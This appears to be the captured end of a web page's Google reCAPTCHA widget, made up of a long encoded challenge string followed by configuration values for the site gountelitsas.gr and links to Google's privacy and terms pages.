lVIlXcOBOgrDt8OxecO4w4IIw4Fow59ew4spP8O/ZXxKwqlywp7CvMKHVioqwpzDpjU9DsKmw7PCsMOxw4gIZ2/CjMKEe8OYI2TDqzHDm17CksKqEyjCnT3CrEjDosKPworCjEUWDGhhQgwcdsKTaMKqw4TCgk7Dtm8vw63CuWBiPnTDky7DgcOew6zCtDEBcMOPwpYMwoFPw73DpMKhw50xGMOzZw0SwqNMw7/CnMKcVSYBJgQ5wpgFw7gFw5vCjUrCqcONwokzGMODwqzDgR7Cui3DmMKyUAjDmRdeLxHDtsKlBwcraVTDs8KACyRbR8Kgw4hjRsKZw7/CtBzCiGlcw6chH2liwpUWAlLCsl3ClCfDsMOuw6nCrzIrBwbCrWIfw4bCmsOYRUtXF1LDlEhUaMKsw4nDmWbCq1zDksOhw6zCpCjCvmDDh8Ogw4TDo8OpTcOxwqcrJC8EAGnCmG/CklBxw7XDt8OCdwoXEsO4wrfDpUjCujMxwrrDh34ge8K7UwrDnmnCjMOBH8O+Hm3DiMO6dMKTJ8Khw7XDghsaPijDiGUxwoB/[base64]/Dj1rDqm5fw5XCngjCjW8uw5bCryrDhsOtLsOsUMKcwoLDhCLCl8OZDsOvUlRvwrrDqm/CmcKowpnDosKNRcOnwovDonYAU8K1w7/[base64]/[base64]/Cs3VKbsOew4jCnUkJWzodw7jDoRoFworDjiooRloTHMOUWixowrrCgEnCt8KMIsKOw6bCmWBswqZQeWglQyLCucK/w6xlwqzDqcOsM0xHTMKvbUTCszLDrMKXR2VMGkPCg8K1AQxrISAtwqdAw4rDsRXCk8KFKMOSO1LCtcOtHRHDp8K+UQQfw5/[base64]/[base64]/[base64]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[base64]/wq3DosOOw5p2f3XDgMOvwrLDiCnDpMKqfsKNw5jDjFvDlmTDu8OwwoXDszgRLMKMP3jDvxvDhsKqwobClz9lKnDCrzLCr8OJG8Opw6TDlh/CikzCtD5zw7jClcK6dWzCpTdnUxPDh8K6XcKvAirCvx3DpMObAsKAF8Oww47DmkQpw4DDjsK7Cw8cw6LDpkjDmntKwrVnwrHDoGFcFi7ChDDCtiw1DnzDuQPDolfCq3nCgRBVRihHclzDjzBbTGAcwqBTb8Kccm8reVjDm0Vrwp5/fcO+KMOfYVQpWcO6woHDs2ZEWsOKYcOZXMKRw5cfw5gIw67CjmYiwpVDwq/DpAfCjMOvDTrChVwCw4bCuMOlw5pJw5Z5w6pcPMKPwrlgw4DDq0/[base64]/w5bDsTvCr3TDv2XDgTN9wqMjwqglw692STxeG34lPsObLMOmwq1Uw6vCrFRQCDoAw5fCssKiasOYQhMXwqfDtcK9w4bDlsO1w5kXw6LDisKzCsKHw7nCkMOMQyMBw4bCpELClmDCo2LCnA/CuyjDn24vTD4Fwo5AwrnDmWp7wp/Ci8OdwrbDjsKjwpMzwrA6GsOFwoZ/DgMNw7hDZ8Odwp19wogGJiVVw4ADX1bCscOpBXtNwoHDj3HDjMKYwpfDu8K5wrDDjsO7QsKIfMKMw7MDCh9WKSLCksKnUcOdXsKlD8KgwqnDsDbCrwnDqnhyQlFKHsKaRgHCqBDDoHDDt8OZN8O/FsOxw7Y8bU/DssOUw5zDpMOEL8KuwqV8w6TDtmrCmSJ2GHxkwrbDhsOXw5HCv8KcwrAWwoJ0D8K1KVjClsKYw48YwozCtUbCqVgMw43Dv1tnZsOjw4HCv0QQwqo3EMK+w7NIIy0rXRpCQ8KbbWUoQcOLwpgsYF15w412w6jDusK4TsKww47CrT/DsMKDVsKJwq0UYMKhw6tpwrM3VcOpZ8ODT0/Cq1LDmgbCiMK7d8KPwpUcTMOpwrQgEcK8MsKMEnnDoMOaO2PCsQXDvsOCHzDCvz9ywpcvwqTCv8O/FC/DvMKEw7hew7nCvnPDuR3Ct8KlPC9nXcKkdMKvwqzDu8KEfcOlaypLPTkcwoDChEDCp8OZwpnCm8O8e8KlLE7Ct0B+wrDCncOywrHDjMKMODTCkHcHwonCj8K3w69yWBHCsjduw4Z2wrXConlkY8ODTC3CqMKnwqxgKDxadMOOw4xUw4/DlMOlwrkEw4LDnxASwrdxFMOdB8OXwpVEw4DDpcKuwr7Cg2YfLy3DtnBybcOHw4/CszgrIcOKSsKrwp3CrzhDbjvClcKLJx/DnGJ4McKfw5PCnsKFMBLDjVnDgsK7HcObXlDDmsOcbMOBwqbDhjJwwpzCm8OVesKIacOjwrDCngkMTQHDo17CsEhVwrgBw4fDp8KCPMKjXcKMwqlMLEJlwo/CkcO5w7DDusOjwosCHBRGGsKQNsKxwrV9QVYgwrB6w7nDucOCw7sYwqXDhSlIwpPCpWE1w4fDosOzB2LDjcKow4FUw5nDom/[base64]/DpE/CtMK6w5rDinzDqg7DpTHDvsOpEhDDhm/CmiHDhkB4wrcsw5JYwoTDiWACwpjChSYMw5/Dh0nClXfCkkfDicKAwoYmw5XDicKJCQvChXzDm11mJHrDqsO1w63Cv8OkBcK6wqoKwqbDoWN0w7XCoSQAZsK2wprCtcK4H8OHw4E0wqbDu8OtZMKRwrfChB/Ct8OLM15kFxEow5/[base64]/ClMKreMOxS8Oda2F9w4J2dnVhwrTDnMKtwqlmWsKgO8OUKMKywqDDklzCrBFHw7TDtcO0w7fDkSvCk2gEw6srRn/CiXd3QsOFw6tcw7/DqsKKSyAnK8O3IcOtwpLDn8Kew4jCmcO2KyvDo8OOWcOUw63DsQjClsK0D0wLwo4TwqvCusO4w6EsLsK9ZEvDlsKdw6vCsx/[base64]/VnIiwrzCj2kHw54BwrkHwqvCtiPDmcK0EsO4w6VPTGc1dsOJf8KJMFnCm31Hw7URYmRNwqjCt8KGU1HCrnTDpsKBAkDCpcKtaAxnDsKdw4rCimRTw4TDo8KWw4PCslcTfsOAWj4VWgIBw54PY1tdWMKMw5pIInB/XU7Ds8KPw5rCq8KBw79QUxQ6wo7CqCjCtjvDnsKRwoweDcOdPWtew59wNMKUwooOBcOmw7UCwrDDoF7CusO7CcOQc8KoA8KAVcKeRsOwwpA3BSrDr3fDrQoiwrpww4gXAkgmMMOaO8OpNcOMdMO+RsOKwq3Ck3/DvcKiw7c8V8OiEsK/[base64]/[base64]/[base64]/[base64]/ClXCpsK6DVnCnMOqNcOPw4pjw6BqW0U3w4I8FyjCgcKEw5TDg0FlwqpFYMKwIsOUc8K8w4AOTHxfw7/DkMOXGcOjwqPCs8O8PH1McMOWw5nDrsKUw6jCuMKlEF/[base64]/CilhFVgPCk0ttwpBxwp1wwonCn8Kaw7LDvMKoZMOHOFHDiAzDuQU1esKCXsK7ECRUwrzCuCR6YsOPw4hJwrR1wq1fwpxLwqTDqcOtM8KKS8KiMncnwqQ/[base64]/InPDq23DngzDvhXChWZ8wrQ6eXTDu3/[base64]/DmgnDgT7Dr0RUWMOqPgDCtiXDkB/[base64]/wrFTw6jDsU/ClntlJDTCpcKZBcKFwqsGRSxQQBssR8KEw7tZGsOqM8KhayNcw5fDncKgw7UAJF7DrQnCocKnHgdTeMK+CT/[base64]/w5VHcsOtY8O7w5XDqcO8XlXCuUzDksOBw47CoH7Cl8KWwql3wohnwpgRwoZ2c8O7QV/CssO0eWFLLsOrwqxdOH0hw4EtwqfDvG9YVsOiwqIjwoUsOcOQU8KSwrXDnMKcTGDCuC7CvXbDmcOqA8O6wpkRPgzCtxbCgMOXwpjCjsKtw4PCsmzChMKVwp/CncO3wqbDqMOWOcKaVnYJDjjCg8OXw43DmQxueU9UFMOlfio/w6zChCTDvMOEwq7DkcOLw4TDpDXDrQkhw7vCryTClF47w5rDj8KfIsKpwoHDj8O4w4NNwrh6w5TDjVwvw4dEw4FeeMKPwpnCtsOJHsKLwrrCgz/CrsKlwq3CpsK/KnXCrsKdwpkbw4cYwq8mw5gVw6XDiVXClcKmw4jDnsK9w6zDtMOvw4lJwp7DpCPDqnA4w5fDiTPCjMOuIj5YcifDgl/[base64]/CkMOKwpFkw6U6w5LCl8K5w6YQVsK9dsOYRMK7w5HDmUFZTxsfwrTCuSV3w4HCgcOUw5c/[base64]/w73Ck8OnTg/DjDfCsTlzwrINw6t7LwYHwovDuMKlBEptOMONwrF3Ol8twpgROQjCtn51HsOTwpUFw6Fed8OAKcOuSTsMwovCrg5EG1Y0XcO6w74ecsKXw7bCgVwiw7zCusO/[base64]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[base64]/[base64]/CucKzw44swqNfHMOeNkfCmjFXwrjCqMKgwpLDiwzCrFs4WsK0f8KOCsO/asKRLWTCrC0JFBsxU2bDvQl6wqHCicKuacOmw7RKRsO+JsKAScKYDU5SeRJ5GxfDvkQpwrZOw4/DoAQpacKLw5LCpsOqQMOvwo8SK1ZUPMO9wq7Dh0nDtmnCmsOwOmNfwoQqwplsV8KEdzTCu8Oxw7PCnXXDo0R9w5DDn0fDjT3CoiZXwq3Dn8OAwroKw5EwfcKuGGfCqsKmMMOwwpfDtTEywoTDrMK9US8AeMO0NF4/ZcOvQXXDuMK9w5XDvGVlKTZaw4HCnMOtw5tqwq3DrH/[base64]/Di8Klw4LDv8Kld8KFw7fCi0zDkGfClw51wqBEw51jwpZ+DsKww5PDnMOhGMKxw6HCqnLDgMOsXsOZwpPCvsORw5PChMK8w4ZuwpcMw70lWTbCvjHDnm4pScOWYsOCTcO8wrrDnhQ/w7hxZgXDkkABw5M+NwTDgcKewp/Dp8KfwonDpA1cw7zCnsOOB8OVw7BUw6t1GcK8w49/[base64]/CkcK+bhUvMsOhAcOJwpErwpIAdF3DtcKwwrAUwqjDj3/DlWLDscKEacKwYAYGAMOGwohNwrLDnivDl8OAVsOmdBLDocKzeMKGw7QneTAHFXVoX8O+Un/Cs8KUeMO0w6LDr8OtFsOawqZBwojChcKfw4ERw74QEMOyAT1jwrVqeMOLwrFlwo4zwrrDhsKkwr3ClAvClsKEZ8KDPllYaGRRWMOSS8ONw5pFw5LDg8KLwqfCocKCw4zDhm19d0hhGg0bXCljwofCqsOcKMKbXT3CuH3Dq8OGwr/DojvDrsKywoxsUBXDgD9Owo5CAsOjw6UbwpdCMlPDlsO6DMOtwoJwYikvw7XCqMOURwXCksO8w7TDkFjDvsOmJ1MIwpVmwpkeSsOkwp1EbHHCmhxyw50fQ8OmUS/CuRvChA3ClERuB8KrcsKrUsOqdcOGcMKCw4Y3OChuOzHDuMODbg/Co8KVw5HDtk7CpsK/w4FudBzDrWjCnmBfwpICWMK6R8Kwwp01UFA9V8OOwp9YGsK+eT/DizjCtQs9UgIAe8OnwpdYYcKgw6dswrRyw57Cp11sw59wWAXDrMKxcMOMXz3DhxJtKHnDsynCqMO9VcObFxcPbVvDgsOiwqvDjTvCmh4fwo7Cvz/CvsK4w4TDk8OaO8Oyw4fDlMKkYF1vIMOuwoHDvWcvw77DjHXCsMKmdW/CtkprXzguw6TCtFDChsKRwrXDvFtcwpYKw4RuwoYccHjDrQvDp8Kww67DssKJYsKmXXpESjPDmMK5DBfCpXcPwp/DqlJEw5ZzP2pnQgVuwr3DoMKsEAUAwrHCsWJIw7oPwoHCgsOzITXClcKSwpjCjkjDsSJfw6/CuMKBF8OHwrnDg8OSw4x+wqdTJcOlW8KEIMO1w5TDgsKmw4HDgRXCrTTDmcKoV8K+w5XCgMK9fMOaw70rETTCtS/DpFIKwqzCsDEhwqTDssOzd8OZZcOnayHDgXvDjcO6NsOkwqdJw7jCkcOKwpbDsR0ZMMOsNAHCiWjDigPCoTXDtywUwrU7RsKWw6jDrcOvw7hmOhTCm0NVHWDDp8OYI8K0XD1/w5UpYcK5RsOJwrbDjcOEIg3Ck8K4wrPDlXc9woXDpcKdCcOgAcKfBjrCssKuT8KCYFcmwqEow6jCnsORMsKdHcOPwrDDvHnCr15ZwqXDkBLCqDhGwonDuxVKw7UJWEENwqVdw7lLXUnDmx3DpcKlw7zClzjCrMKoCcK2CEA/T8KTN8ORw6XDsjjCtsKPZcO3FS3ChMK4wqLDrMKrLkLCkcOCUsKUwrwGwobDu8Oawr/CqcOlZAzCrmHDjcKAw7gTwqPCisKPJW9XKHcRwrHCjk1bdi3CiF1ZwobDr8K+w5U4CsOTw7FbwpVBwroSRSjCvcKEwr5yKMKEwoApZMK+wp1jwrLCpCdkf8KmwobCksOfw7xgwr/DhzbDimAeJTsVeBbDg8KLw49dXG0Fw5bDssKawqjCiiHCgsKtTm1iw6vDgHtyEcK+wpDCpsKZLsO4WsOLwoLDnQx6Ny/ClivDvcOWwpDDr3fCqsKRLjHCmsKgw4AEWCrCti3DjF7DoizCh3IIw5XCizlDdipGQMKTW0cEYx/DjcKEf1pVW8ONKMK4wq48w7QSXsOeaixpwofCn8KHCTzDjcOFB8KUw6R9wq0STX5fwoDCv0jCoBs1wqxtw5k9L8OCwrhsaA/CvMKVZxYYw4TDqsOBw7XDpcOswrbDlkvDkAzCknrDi1PDpMKNdG/CrnUdQsKfw6Nzw7rCuXrDkMKyGlbDoRDDv8OXB8OqHMKHw57CsHAswrgdwpknVcO2wrYKwpjDh0fDvsOkH3bCviQCR8OQAifDhQsjOkRGQcKWwr7Cr8O+w5FcIVnCusKGVjwaw4kQAkPCn0HCkMK3YsOrWsOJaMKjw7fCiSTDqkzCmcKgw4JBw5hWEcKRwp/CiDjDrEbCqFXDiEPDoC/[base64]/woLDgAUTAUhuAcKdw4LCqW/[base64]/Du8OYEB/CvhBWF8Kiw6p1GENcABk7w4QVw4EdamYAwrPDucOZc1bCqio8ccOOTHLDhsKqXsOxw5oyPFnDjMOEW3jCqMO9DkZiYsOASsKBFMKGw6jCpcOOwohMfcOJCsOVw6wCE2/DnsKDfXLCpSQMwpoYw69jTVXDnFgnwphRSD/[base64]/CtMKQPD/ClU/[base64]/[base64]/CgBhgKz3DicOwwrE9wqRyEcKjw5rDsMKlwqrDosOawpzCn8KgLMO9wrHCnmfCjMKVwrsvVMK4JHVawrzCkMO/w7PChx3ChEF9w7XDnlk5wqUZw7jDgcK9LhfCqMKYw6xcw4HDmHMhZ0nCtmnDusOww77CvcO/[base64]/Whd8woRYwr5Lw4LDpsKdwpnDjjvCog9KaMKTw4YgIwvCvMOxw5ZhIjRZwpghcMK/UgDCsQgUw6fDtknCnXEjZkE0HhrDgBo2wo/[base64]/Ck8KiwpnCmMOwecOUwp/CpX9Qw7jCsSDDrQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc3Cs0ZAAAAAMNnJBITphbnDGxA_iGWUhf1Wb0x\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gountelitsas.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BMJaa1PvNsc/9yp5aiINyViaSaw/l1FfzwPZxCn4pRo\\u003d\x22,1,0,null,1,1769101643762,0,0,[212,2,90],null,[115,128,46,151],\x22RC-J-2aNC5AzjmVeQ\x22,null,null,null,null,null,\x220dAFcWeA7sFJ8IkwX0EemDirhhAkEsSRtVwufcfMP38rQiZpFPfkLD_QFFAWxfQp0_Js05vHFXgCHf5DNHTYmkDbnXn_rudXUfHg\x22,1769184443785]");
    </script></body></html>